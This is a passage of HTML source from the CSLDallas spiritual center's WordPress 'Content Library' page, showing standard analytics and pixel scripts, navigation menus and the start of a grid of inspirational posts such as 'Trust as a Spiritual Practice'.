					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-9DGCNXQVKP", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/csldallas.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://csldallas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csldallas.org/wp-json/wp/v2/pages/8524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csldallas.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/P8ImCl-2du' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fcontent-library%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fcontent-library%2F&#038;format=xml" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
	<script>
	jQuery(function($) {
						if ($('#top-header .socicon-meetup').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-meetup').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-meetup').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
					});
	</script>
	<!-- Stream WordPress user activity plugin v3.9.3 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://csldallas.org"><link rel="alternate" href="https://csldallas.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 .et_social_inline { padding-top:20px; }
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1350043711854935', {}, {
    "agent": "woocommerce-9.6.0-3.0.33"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.0",
    "pluginVersion": "3.0.33"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '925357471360358');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=925357471360358&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<link rel="stylesheet" id="et-core-unified-8524-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/8524/et-core-unified-8524.min.css?ver=1766643544" /></head>
<body class="paged wp-singular page-template-default page page-id-8524 paged-57 page-paged-57 wp-theme-Divi wp-child-theme-csldallas-divi-child-theme theme-Divi dbdb_divi_2_4_up desktop woocommerce-no-js tribe-no-js et_monarch et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns2 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">

	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://csldallas.org/connect/">Connect Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10503"><a target="_blank" href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646">Get Directions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021"><a target="_blank" href="https://csldallas.infellowship.com/UserLogin/">Sign In</a></li>
<li class="donate-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://csldallas.org/give/">Donate Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29681"><a href="https://csldallas.org/helpdesk/">Help</a></li>
</ul><a href="https://csldallas.org/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://csldallas.org/">
						<img src="https://csldallas.org/wp-content/uploads/2021/11/CSLDallas-Logo-with-Glow-1.png" width="203" height="140" alt="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-10902" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10902"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10959"><a>About Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10928"><a href="https://csldallas.org/welcome/">Welcome</a></li>
		<li id="menu-item-10927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10927"><a href="https://csldallas.org/visit-us/">Visit Us</a></li>
		<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10901"><a href="https://csldallas.org/about-teaching-and-practices/">Teaching and Practices</a></li>
		<li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033"><a href="https://csldallas.org/community/">Community</a></li>
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://csldallas.org/organization-leadership/">Organization &#038; Leadership</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://csldallas.org/our-story/">Our Story</a></li>
	</ul>
</li>
	<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10950"><a>Our Team</a>
	<ul class="sub-menu">
		<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leader</a></li>
		<li id="menu-item-12794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12794"><a href="https://csldallas.org/staff/">Our Team</a></li>
		<li id="menu-item-12795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12795"><a href="/spiritual-support/practitioner-directory/">Spiritual Coaches</a></li>
	</ul>
</li>
	<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a>Find Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10919"><a href="https://csldallas.org/contact-us/">Contact Us</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10933"><a href="https://csldallas.org/space-rental/">Space Rental</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://csldallas.org/events-home/">Events</a></li>
<li id="menu-item-11134" class="class-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11134"><a href="https://csldallas.org/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-12693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12693"><a href="https://csldallas.org/science-of-mind-classes/">Spiritual Development</a></li>
	<li id="menu-item-12694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694"><a href="https://csldallas.org/personal-growth-track/">Personal Development &#038; Wellness</a></li>
	<li id="menu-item-12672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12672"><a href="https://spiritualclassonline.learnworlds.com/">E-Courses</a></li>
	<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://csldallas.org/practitioner-training/">Licensed Spiritual Coach Training</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://csldallas.org/masters-in-consciousness/">Master’s in Consciousness</a></li>
	<li id="menu-item-16410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://csldallas.org/school-of-spiritual-leadership-ministerial-training/">Ministerial Training</a></li>
</ul>
</li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11118"><a href="https://csldallas.org/inspiration/">Inspiration</a>
<ul class="sub-menu">
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://csldallas.org/inspiration/short-takes/">Shorts</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710"><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a></li>
	<li id="menu-item-12711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12711"><a href="https://csldallas.org/inspiration/sunday-talks/">Talks</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"><a href="https://csldallas.org/inspiration/spiritually-in-the-world/">Current Events</a></li>
	<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://csldallas.org/inspiration/guided-affirmations/">Affirmations</a></li>
	<li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://csldallas.org/inspiration/transformational-stories/">Stories</a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://csldallas.org/inspiration/ebooks/">Pamphlets</a></li>
	<li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://csldallas.org/inspiration/music-arts/">Music</a></li>
</ul>
</li>
<li id="menu-item-30923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://csldallas.org/dream-space/">Dream Space</a></li>
<li id="menu-item-10954" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10954"><a>Community</a>
<ul class="sub-menu">
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a href="https://csldallas.org/groups/">Groups</a>
	<ul class="sub-menu">
		<li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11119"><a href="https://csldallas.org/groups/">Circles</a></li>
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="/groups/#Sanghas">Sangha</a></li>
		<li id="menu-item-25411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a href="https://csldallas.org/groups/#homestudygroup">Home Study Group</a></li>
	</ul>
</li>
	<li id="menu-item-10907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10907"><a>Support</a>
	<ul class="sub-menu">
		<li id="menu-item-10938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10938"><a href="https://csldallas.org/spiritual-support/">Spiritual Support</a></li>
		<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://csldallas.org/spiritual-support/practitioner-directory/">Spiritual Coach Directory</a></li>
		<li id="menu-item-10939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10939"><a href="https://csldallas.org/make-a-difference/sacred-days/">Sacred Days</a></li>
	</ul>
</li>
	<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10956"><a>Impact</a>
	<ul class="sub-menu">
		<li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="https://csldallas.org/make-a-difference/">Make A Difference</a></li>
		<li id="menu-item-11116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11116"><a href="https://csldallas.org/make-a-difference/community-service/">Community Service</a></li>
		<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteering</a></li>
	</ul>
</li>
</ul>
</li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://csldallas.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-8524" class="post-8524 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>CSLDallas Content Library</h1></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_search et_pb_search_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<form role="search" method="get" class="et_pb_searchform" action="https://csldallas.org/">
					<div>
						<label class="screen-reader-text" for="s">Search for:</label>
						<input type="text" name="s" placeholder="Search Content Library" class="et_pb_s" />
						<input type="hidden" name="et_pb_searchform_submit" value="et_search_proccess" />
						<input type="hidden" name="et_pb_search_cat" value="83,84,77" />
						<input type="hidden" name="et_pb_include_posts" value="yes" />
						
						<input type="submit" value="Search" class="et_pb_searchsubmit">
					</div>
				</form>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module dpdfg_filtergrid dpdfg_filtergrid_0 content-library">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<!-- DPDFG Start Main Container --><div class="dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default dp-dfg-skin-left-vertical-filters" data-active-filter="all" data-page="57" data-found-posts="1520" data-post-number="12" data-default-filter="All" data-link-filter="" data-cache="off" data-ratio="0.71" data-show-thumb="on" data-action="link" data-new-window="off" data-filters="on" data-multifilter="off|OR" data-multilevel="off|AND|off" data-sorting="off" data-order="DESC" data-orderby="date" data-initorderby="date" data-url-navigation="off" data-url-history="on|reload" data-ajax-filters="off" data-doing-ajax="off" data-module="dpdfg_filtergrid_0" data-search="off" data-search-position="above" data-terms-tags="on" data-pagination="on" data-filter-method="default" data-third-party="" data-lightbox="on|||" data-video-preview="off" data-no-init="off" data-st="on"><div class="dp-dfg-filters dp-dfg-filters-buttons-layout" data-layout="button" data-orderby="id" data-hierarchy-levels="off"><ul class="dp-dfg-level dp-dfg-taxonomy-level-0 dp-dfg-taxonomy-all" data-parent="0" data-tax="all" data-order="0"><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link active all" href="#" data-term-id="all" >All</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link daily-word" href="#" data-term-id="95" >Daily Words</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link sunday-talks" href="#" data-term-id="357" >Sunday Talks</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link music-arts" href="#" data-term-id="358" >Music &amp; The Arts</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link transformational-stories" href="#" data-term-id="359" >Transformational Stories</a></li></ul></div><!-- DPDFG End Filters Container --><div class="dp-dfg-items"><article id="post-14996" class="dp-dfg-item post-14996 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-word tag-choice tag-co-create tag-conscious-living tag-csldallas tag-daily-inspiration tag-daily-living tag-dailypractice tag-friendly-universe tag-mindfulness tag-petra-weldes tag-practice tag-spiritual-practice tag-spirituality tag-trust tag-universe dp-dfg-term-id-95 "     data-position="0"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://csldallas.org/trust-as-a-spiritual-practice/" class="dp-dfg-image-link" ><img fetchpriority="high" decoding="async" class="dp-dfg-featured-image" src="https://csldallas.org/wp-content/uploads/2018/05/tides_1527605375-e1527605490994.jpg" alt="Trust as a Spiritual Practice" width="300" height="200" data-ratio="0.666666666667"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://csldallas.org/trust-as-a-spiritual-practice/" >Trust as a Spiritual Practice</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="terms"><a href="https://csldallas.org/category/daily-word/" class="term-link daily-word taxonomy-category" data-term-id="95">Daily Words</a></span></div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://csldallas.org/trust-as-a-spiritual-practice/" data-icon="&#x35;" >More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-14995" class="dp-dfg-item post-14995 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-word tag-a-world-that-works-for-everyone tag-attitude tag-awareness tag-choice tag-co-create tag-conscious-living tag-csldallas tag-daily-inspiration tag-daily-living tag-dailypractice tag-joy tag-laugh tag-laughter tag-lawofattraction tag-petra-weldes tag-prosperity tag-spiritual-living dp-dfg-term-id-95 "     data-position="1"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://csldallas.org/life-is-meant-to-be-en-joy-ed/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://csldallas.org/wp-content/uploads/2019/04/laugh_1554780116-e1554780126707.jpg" alt="Life is meant to be EN-JOY-ED!" width="400" height="267" data-ratio="0.6675"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://csldallas.org/life-is-meant-to-be-en-joy-ed/" >Life is meant to be EN-JOY-ED!</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="terms"><a href="https://csldallas.org/category/daily-word/" class="term-link daily-word taxonomy-category" data-term-id="95">Daily Words</a></span></div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://csldallas.org/life-is-meant-to-be-en-joy-ed/" data-icon="&#x35;" >More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-15604" class="dp-dfg-item post-15604 post type-post status-publish format-standard has-post-thumbnail hentry category-sunday-talks dp-dfg-term-id-357 "     data-position="2"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://csldallas.org/whats-happening-in-my-mind/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://csldallas.org/wp-content/uploads/2020/06/Whats-happening0in-my-mind-sunday-talk-csldallas-center-for-spiritual-living.jpg" alt="What&#8217;s Happening in My Mind?" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://csldallas.org/whats-happening-in-my-mind/" >What&#8217;s Happening in My Mind?</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="terms"><a href="https://csldallas.org/category/sunday-talks/" class="term-link sunday-talks taxonomy-category" data-term-id="357">Sunday Talks</a></span></div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://csldallas.org/whats-happening-in-my-mind/" data-icon="&#x35;" >More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-14994" class="dp-dfg-item post-14994 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-word tag-attention tag-attitude tag-awareness tag-choice tag-co-create tag-conscious-living tag-csldallas tag-daily-inspiration tag-daily-living tag-dailypractice tag-intention tag-meditation tag-mindfulness tag-petra-weldes tag-spirituality dp-dfg-term-id-95 "     data-position="3"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://csldallas.org/intend-to-be-happy/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://csldallas.org/wp-content/uploads/2019/09/meadow-1.jpg" alt="Intend to Be Happy" width="300" height="200" data-ratio="0.666666666667"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://csldallas.org/intend-to-be-happy/" >Intend to Be Happy</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="terms"><a href="https://csldallas.org/category/daily-word/" class="term-link daily-word taxonomy-category" data-term-id="95">Daily Words</a></span></div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://csldallas.org/intend-to-be-happy/" data-icon="&#x35;" >More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-14949" class="dp-dfg-item post-14949 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-word tag-csldallas tag-dr-petra tag-ispiration tag-meditaiton tag-michael-singer tag-mindfulness tag-petra-weldes tag-sp tag-spirituality tag-the-untethered-soul dp-dfg-term-id-95 "     data-position="4"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://csldallas.org/change-as-an-agent-for-growth/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://csldallas.org/wp-content/uploads/2016/05/Calendar-Event.jpg" alt="Change as an agent for growth" width="350" height="200" data-ratio="0.571428571429"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://csldallas.org/change-as-an-agent-for-growth/" >Change as an agent for growth</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="terms"><a href="https://csldallas.org/category/daily-word/" class="term-link daily-word taxonomy-category" data-term-id="95">Daily Words</a></span></div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://csldallas.org/change-as-an-agent-for-growth/" data-icon="&#x35;" >More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-14993" class="dp-dfg-item post-14993 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-word tag-awareness tag-choice tag-co-create tag-conscious-living tag-contemplation tag-csldallas tag-dailypractice tag-focus tag-meditation tag-mindfulness tag-petra-weldes tag-power-of-thought tag-spiritual-living tag-thoughts dp-dfg-term-id-95 "     data-position="5"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://csldallas.org/use-the-power-of-your-thoughts/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://csldallas.org/wp-content/uploads/2017/06/thoughts-400x284.jpg" alt="Use the Power of Your Thoughts" width="400" height="284" 